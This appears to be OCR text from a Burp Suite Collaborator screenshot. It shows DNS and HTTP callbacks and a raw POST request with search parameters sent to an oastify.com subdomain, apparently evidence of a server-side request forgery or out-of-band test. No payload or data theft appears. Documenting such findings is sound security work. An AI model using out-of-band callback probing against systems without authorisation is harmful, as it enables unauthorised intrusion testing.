 # Time Type Payload Source IP address
3 2024-Nov-01 09:35:23.068 UTC HTTP 5bhwulqsygbe20oe7gs06spw3n9hx9ly
2 2024-Nov-01 09:35:22.006 UTC DNS 5bhwulqsygbe20oe7gs06spw3n9hx9ly
1 2024-Nov-01 09:35:21.972 UTC DNS 5bhwulqsygbe20oe7gs06spw3n9hx9ly
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST /?q=Testing+%3F%3F%3F&format=json&language=zh&engines=google HTTP/1.1
2 Host: 5bhwulqsygbe20oe7gs06spw3n9hx9ly.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Forwarded-For:
9 X-Real-IP:
10 Content-Length: 0
11